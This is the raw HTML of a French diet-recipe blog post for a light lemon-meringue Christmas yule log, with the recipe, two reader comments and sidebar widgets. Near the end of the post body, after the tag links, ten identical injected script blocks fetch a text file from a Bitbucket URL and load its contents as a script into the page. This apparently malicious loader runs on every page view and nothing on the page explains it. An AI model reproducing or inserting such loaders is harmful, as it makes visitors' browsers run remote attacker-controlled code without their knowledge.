:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4" id="effects-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-content/themes/Tiara/js/snowstorm.js?ver=6.7.4" id="snowstorm-js"></script>
<link rel="https://api.w.org/" href="https://www.diet-et-delices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diet-et-delices.com/wp-json/wp/v2/posts/19622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diet-et-delices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.diet-et-delices.com/buche-legere-facon-tarte-au-citron-meringue/" />
<link rel='shortlink' href='https://www.diet-et-delices.com/?p=19622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fbuche-legere-facon-tarte-au-citron-meringue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diet-et-delices.com%2Fbuche-legere-facon-tarte-au-citron-meringue%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-19622 single-format-standard">

<div id="wrapper">  <!-- wrapper begin -->

<div id="mastheadChristmas"><!-- masthead begin -->
	<div id="botmenu" class="clearfix">
		<div id="submenu" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="sfmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.diet-et-delices.com/">Accueil</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="https://www.diet-et-delices.com/presentation/">Présentation</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8"><a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
	<ul class="sub-menu">
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.diet-et-delices.com/category/partenaires/">Partenaires</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.diet-et-delices.com/contact/">Contact</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4890"><a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a></li>
</ul></div>	</div>
	
	<div class="fbclass">
		<span style="float:left;">Suivez moi</span>
		<a style="float:left;margin-left:5px;" href="https://www.facebook.com/Dietetdelices" target="_blank" title="Diet & Délices sur Facebook">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/facebook.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px;" href="https://twitter.com/diet_et_delices" target="_blank" title="Diet & Délices sur Twitter">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/twitter.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://www.instagram.com/dietetdelices/" target="_blank" title="Diet & Délices sur Instagram">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/instagram.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://fr.pinterest.com/dietetdelices/" target="_blank" title="Diet & Délices sur Pinterest">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/pinterest.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="http://www.diet-et-delices.com/feed" target="_blank" title="Flux rss de Diet & Délices">
			<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/rss.png" height="20" width="20">
		</a>
	</div>
	
	<div id="head" class="clearfix">
		<div id="blogname">	
			<h1><a href="https://www.diet-et-delices.com/" title="Diet &amp; Délices">Diet &amp; Délices</a></h1>
			<h3 style="padding-left:20px;padding-top:8px;text-align:center;color:#c4c4c4;">L'équilibre au quotidien<h3>
		</div>
	</div><!--end masthead-->
</div>

<div id="advertisingWrapper">
	<div id="advertisingCase">
		<div id="advertising">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- D&D_Custom2 -->
			<ins class="adsbygoogle"
			 style="display:inline-block;width:160px;height:600px"
			 data-ad-client="ca-pub-4883609058291272"
			 data-ad-slot="8999250340"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

<div id="casingWrapperAd">
<div id="casing">

<div id="mobileTopAdWrapper">
<div id="mobileTopAd">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="9378141899"></ins>
	<script>
    	 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</div>

	<div id="imgChristmas1"><img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/images/joyeuxnoel.png"></div>
	
<div id="crumbs"><a href="https://www.diet-et-delices.com">Accueil</a> &raquo; <a href="https://www.diet-et-delices.com/category/recettes/">Recettes</a> &raquo; <a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a> &raquo; <span class="current">Bûche légère façon tarte au citron meringué</span></div>


<div id="content" >

<a class="picshot" href="https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768-1024x768.jpg">
<!-- fix - 06.2024 - remove timthumb library
<img src="https://www.diet-et-delices.com/wp-content/themes/Tiara/taiamatahauamaba.php?src=https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768-1024x768.jpg&amp;h=400&amp;w=670&amp;zc=1" alt=""/>

<img width="670" height="503" src="https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768.jpg" class="attachment-1000x502.5 size-1000x502.5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768.jpg 4032w, https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768-300x225.jpg 300w, https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768-768x576.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" />-->

<img width="670" height="503" src="https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768.jpg" class="attachment-670x670 size-670x670 wp-post-image" alt="" decoding="async" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768.jpg 4032w, https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768-300x225.jpg 300w, https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768-768x576.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7768-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" /></a>

<div class="post clearfix" id="post-19622">


<div class="title">
<h2><a href="https://www.diet-et-delices.com/buche-legere-facon-tarte-au-citron-meringue/" rel="bookmark" title="Voir l'article Bûche légère façon tarte au citron meringué">Bûche légère façon tarte au citron meringué</a></h2>
</div>

<div class="postmeta">
		<span class="author">Posté par Laura </span> 
		<span class="clock">6 Déc 2022 </span>
		<span class="comm"><a href="https://www.diet-et-delices.com/buche-legere-facon-tarte-au-citron-meringue/#comments">2 commentaires</a></span>
		
</div>

<div class="entry">

<p><em><strong>Pour 8 personnes</strong></em></p>
<p>&nbsp;</p>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7771.jpg"><img decoding="async" class="alignright wp-image-19626" src="http://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7771-768x1024.jpg" alt="" width="476" height="634" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7771-768x1024.jpg 768w, https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7771-225x300.jpg 225w" sizes="(max-width: 476px) 100vw, 476px" /></a></p>
<p>Temps de préparation : 1 heure 30</p>
<p>Temps de cuisson : 12 minutes</p>
<p>&nbsp;</p>
<p><em><strong>Ingrédients :</strong></em></p>
<p><em>Pour la génoise :</em></p>
<p>– 90 g de farine</p>
<p> 6 blancs d’oeufs</p>
<p>– 3 jaunes d’oeufs</p>
<p>– 100 g de sucre</p>
<p>– 1 zeste de citron</p>
<p>&nbsp;</p>
<p><em>Pour l’imbibage :</em></p>
<p>– 2 cuillères à soupe de limoncello</p>
<p>– 1 cuillère à soupe d’eau</p>
<p>&nbsp;</p>
<p><em>Pour le lemon curd léger </em></p>
<p>– 2 citrons jaunes (130 ml de jus de citron)</p>
<p>– 3 oeufs</p>
<p><em>– </em>120 g de sucre semoule</p>
<p>&#8211; 10 g de fécule de maïs</p>
<p>&nbsp;</p>
<p><em>Pour la meringue italienne </em></p>
<p>– 95 g de sucre en poudre</p>
<p>&#8211; 50 g de blancs d&rsquo;oeufs</p>
<p>&#8211; 25 g d&rsquo;eau</p>
<p>&nbsp;</p>
<p><em><strong>Recette :</strong></em></p>
<p><em>Pour la génoise</em></p>
<ul>
<li>Préchauffer le four à 180°C.</li>
<li>A l’aide d’un batteur, monter les blancs en neige très ferme en ajoutant petit à petit le sucre. Y incorporer les jaunes d’oeufs avec une maryse.</li>
<li>Ajouter la farine tamisée.</li>
<li>Ajouter le zeste de citron jaune et homogénéiser la préparation.</li>
<li>Verser la génoise sur une plaque à pâtisserie recouverte d’un papier sulfurisé. Etaler à l’aide d’une spatule à pâtisserie ou avec le dos d’une petite cuillère.</li>
<li>Enfourner pendant 12 minutes.</li>
<li>A la sortie du four enrouler la génoise dans un torchon humide.</li>
</ul>
<p><em><strong>Pour l’imbibage</strong></em></p>
<ul>
<li>Mélanger l’eau avec le limoncello.</li>
<li>A l’aide d’un pinceau en silicone, imbiber généreusement la génoise.</li>
</ul>
<p><em><strong>Pour le lemon curd</strong></em></p>
<ul>
<li>Laver les citrons et les presser. Mettre le jus de citron dans une casserole avec le sucre et la fécule de maïs.</li>
<li>Mettre à feu moyen et mélanger énergiquement afin d’éviter la formation de grumeaux.</li>
<li>Casser les oeufs et les battre en omelette.</li>
<li>Les ajouter dans la casserole et poursuivre la cuisson sans cesser de remuer.</li>
<li>L’appareil va alors épaissir.</li>
<li>Le mélange est cuit lorsque la crème devient onctueuse.</li>
<li>Laisser refroidir puis étaler sur toute la surface de la génoise.</li>
<li>Rouler la bûche en la serrant bien.</li>
</ul>
<p>&nbsp;</p>
<p><em>Pour la meringue italienne </em></p>
<ul>
<li style="text-align: justify;">Dans une casserole, verser l&rsquo;eau et 75 g de sucre.</li>
<li style="text-align: justify;">Faire chauffer jusqu&rsquo;à ce que la température de ce sirop atteigne 118°C.</li>
<li style="text-align: justify;">Pendant ce temps, monter les blancs d’oeufs en neige et quand ils commencent à bien mousser, ajouter les 20 g de sucre restant en continuant de fouetter. Verser ensuite le sirop sur les blancs en neige et continuer de battre jusqu’à ce que le mélange soit complètement refroidi.</li>
<li style="text-align: justify;">Mettre la meringue italienne dans une poche à douille munie d&rsquo;une douille cannelée.</li>
<li style="text-align: justify;">Pocher sur la bûche puis dorer la meringue à l&rsquo;aide d&rsquo;un chalumeau de cuisine ou la passer quelques minutes sous le grill du four.</li>
<li style="text-align: justify;">Zester éventuellement du citron avant de servir.</li>
</ul>
<p>&nbsp;</p>
<p><em><strong>Astuces et conseils diététiques :</strong></em></p>
<p>&#8211; Si vous n&rsquo;êtes pas à l&rsquo;aise avec le pochage, il est possible d&rsquo;étaler la meringue italienne sur toute la bûche à l&rsquo;aide d&rsquo;une spatule avant de la dorer.</p>
<p>– Agrume riche en vitamine C, le citron est un fruit tropical dont l’apport calorique est très faible. Les citrons se conservent soit au réfrigérateur dans le bac à légumes, soit dans une corbeille à l’air libre.</p>
<p>– Cette recette peut également se réaliser avec la version classique du <a href="http://www.diet-et-delices.com/lemon-curd/">lemon curd</a> à base de citron jaune et avec du beurre (cette recette est par conséquent plus calorique).</p>
<p>– Découvrez d’autres idées de bûches :</p>
<ul>
<li><a href="http://www.diet-et-delices.com/buche-facon-tarte-au-citron-meringuee/">bûche faon tarte au citron meringuée </a></li>
<li><a href="http://www.diet-et-delices.com/buche-aux-speculoos/">bûche aux spéculoos</a></li>
<li><a href="http://www.diet-et-delices.com/buche-au-cafe/">bûche au café</a></li>
<li><a href="http://www.diet-et-delices.com/buche-facon-foret-noire-aux-framboises/">bûche façon forêt noire aux framboises</a></li>
<li><a href="http://www.diet-et-delices.com/buche-aux-trois-chocolats/">bûche aux trois chocolats </a></li>
<li><a href="http://www.diet-et-delices.com/buche-facon-foret-noire/" target="_blank" rel="noopener noreferrer">bûche façon forêt noire </a></li>
<li><a href="http://www.diet-et-delices.com/buche-praline-coeur-roule-au-citron/" target="_blank" rel="noopener noreferrer">bûche praliné, coeur roulé au citron</a></li>
<li><a href="http://www.diet-et-delices.com/buche-framboise-pistache/" target="_blank" rel="noopener noreferrer">bûche framboise pistache</a></li>
</ul>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7834.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-19627" src="http://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7834-734x1024.jpg" alt="" width="469" height="654" srcset="https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7834-734x1024.jpg 734w, https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7834-215x300.jpg 215w, https://www.diet-et-delices.com/wp-content/uploads/2022/12/IMG_7834-768x1071.jpg 768w" sizes="auto, (max-width: 469px) 100vw, 469px" /></a></p>
<p><a href="http://recettes.de/buches">bûche</a>, <a href="http://recettes.de/buche-au-citron">bûche au citron</a>, <a href="http://recettes.de/buche-de-noel">bûche de Noël</a>, <a href="http://recettes.de/citrons">citron</a>, <a href="http://recettes.de/tarte-au-citron">tarte au citron</a>, <a href="http://recettes.de/meringues">meringues</a> , <a href="http://recettes.de/noel">Noël</a>, <a href="http://recettes.de/fetes">fêtes</a>, <a href="http://recettes.de/lemon-curd">lemon curd</a>, <a href="http://recettes.de/genoise">génoise</a>, <a href="http://recettes.de/desserts">dessert</a>,<a href="http://recettes.de/dessert-de-fetes">dessert de fêtes</a> , <a href="http://recettes.de/citron-meringue">citron meringué</a>, <a href="http://recettes.de/zeste-citron">zeste citron</a>,  <a href="http://recettes.de/entremets">entremet</a>,<a href="http://recettes.de/roule">roulé</a>, <a href="http://recettes.de/biscuit-roule">biscuit roulé</a>,  <a href="http://recettes.de/meringue-italienne" rel="nofollow">meringue italienne </a></p>
<p><a href="http://cuisinevg.fr/buches" rel="nofollow">bûche</a>, <a href="http://cuisinevg.fr/buche-de-noel" rel="nofollow">bûche de noël </a>, <a href="http://cuisinevg.fr/lemon-curd" rel="nofollow">lemon curd</a>, <a href="http://cuisinevg.fr/buche-citron-meringue" rel="nofollow">bûche citron meringué</a>, <a href="http://cuisinevg.fr/meringue-italienne" rel="nofollow">meringue italienne</a>, <a href="http://cuisinevg.fr/citrons" rel="nofollow">citron</a>, <a href="http://cuisinevg.fr/desserts" rel="nofollow">dessert</a>, <a href="http://cuisinevg.fr/genoise" rel="nofollow">génoise</a>, <a href="http://cuisinevg.fr/blanc-d-oeuf" rel="nofollow">blanc d&rsquo;oeuf </a><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="clear"></div>
</div>

<div class="postmeta"><span class="categori">Categories: <a href="https://www.diet-et-delices.com/category/recettes/desserts/" rel="category tag">Desserts</a>, <a href="https://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/" rel="category tag">Gourmandises sucrées</a>, <a href="https://www.diet-et-delices.com/category/recettes/" rel="category tag">Recettes</a>, <a href="https://www.diet-et-delices.com/category/recettes/recettes-noel/" rel="category tag">Spécial Noël</a> </span></div>
</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">2 commentaires</h3>



	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-1581780">
				<div id="div-comment-1581780" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Alexia</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.diet-et-delices.com/buche-legere-facon-tarte-au-citron-meringue/#comment-1581780">11 décembre 2022 à 17 h 55 min</a>		</div>

		<p>cette bûche est aussi magnifique ! et elle a l&rsquo;air facile à préparer </p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.diet-et-delices.com/buche-legere-facon-tarte-au-citron-meringue/?replytocom=1581780#respond" data-commentid="1581780" data-postid="19622" data-belowelement="div-comment-1581780" data-respondelement="respond" data-replyto="Répondre à Alexia" aria-label="Répondre à Alexia">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1581781">
				<div id="div-comment-1581781" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Odyl</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.diet-et-delices.com/buche-legere-facon-tarte-au-citron-meringue/#comment-1581781">11 décembre 2022 à 18 h 00 min</a>		</div>

		<p>Ca sent Noël &#8230; une bûche légère, donc il n&rsquo;y a vraiment pas de quoi s&rsquo;en priver.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.diet-et-delices.com/buche-legere-facon-tarte-au-citron-meringue/?replytocom=1581781#respond" data-commentid="1581781" data-postid="19622" data-belowelement="div-comment-1581781" data-respondelement="respond" data-replyto="Répondre à Odyl" aria-label="Répondre à Odyl">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav clearfix">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Postez un commentaire</h3>


	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/buche-legere-facon-tarte-au-citron-meringue/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>



<form action="http://www.diet-et-delices.com/wp-comments-post.php" method="post" id="commentform">

<label for="author">Nom <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Email <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Site web</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<label for="comment">Votre commentaire</label>
<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="margin-top:0px;"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='19622' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5a94f5b696" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>
</div>

</div>

</div>

<div id="right">

<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_search"><div id="search">
	<form method="get" id="searchform" action="https://www.diet-et-delices.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Search" />
	</form>
</div>
<div class='clear'></div>	
</li>
		<li class="sidebox widget_recent_entries">
		<h3 class="sidetitl">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="sidebox widget_recent_comments"><h3 class="sidetitl">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/la-cuisine-provencale/" class="url" rel="ugc">La cuisine Provençale : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/#comment-1646820">Cuisses de poulet marinées, cuisson au four</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/" class="url" rel="ugc">Crêpes roulées aux rillettes de saumon : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/cap-ocean/#comment-1646819">Cap océan</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/" class="url" rel="ugc">Cuisses de poulet marinées, cuisson au four : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="https://www.diet-et-delices.com/la-cuisine-provencale/#comment-1646779">La cuisine Provençale</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cuisinealouest.com/sardine-mouettes-arvor/" class="url" rel="ugc external nofollow">#OuestWebRecettes Les sardines Mouettes d&rsquo;Arvor, une ressource culinaire &#8211; Cuisine à l&#039;ouest</a></span> dans <a href="https://www.diet-et-delices.com/mouettes-darvor-conserverie-gonidec/#comment-1646404">Mouettes d’Arvor &#8211; conserverie Gonidec</a></li></ul></li><li class="sidebox widget_categories"><h3 class="sidetitl">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://www.diet-et-delices.com/category/recettes/brioche-recettes/">Brioche</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a>
</li>
